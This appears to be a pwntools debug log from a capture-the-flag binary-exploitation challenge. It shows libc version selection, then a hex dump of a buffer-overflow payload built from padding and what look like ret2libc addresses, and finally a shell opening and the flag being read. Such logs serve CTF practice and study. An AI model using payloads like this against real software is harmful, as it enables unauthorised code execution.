 00000200
[+] There are multiple libc that meet current constraints :
0 - libc6-amd64_2.30-0ubuntu2_i386
1 - libc-2.18-1-omv2013.0.i586
2 - libc6-amd64_2.31-0ubuntu9_i386
3 - libc6-i386_2.19-10ubuntu2.3_amd64
4 - libc6_2.11.1-0ubuntu1_i386
5 - libc6_2.23-0ubuntu11_amd64
6 - libc6_2.23-0ubuntu10_amd64
[+] Choose one : 5
[DEBUG] Received 0×7 bytes:
b'Input:\n'
[DEBUG] Sent 0×a1 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000080  61 61 61 61  61 61 61 61  b3 06 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
00000090  57 fd d9 69  73 7f 00 00  90 83 c5 69  73 7f 00 00  |W··i|s···|···i|s···|
000000a0  0a  |·|
000000a1
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2b bytes:
b'flag{91d9e5d3-e82e-4c4b-8c99-cf2ddfea870d}\n'
flag{91d9e5d3-e82e-4c4b-8c99-cf2ddfea870d}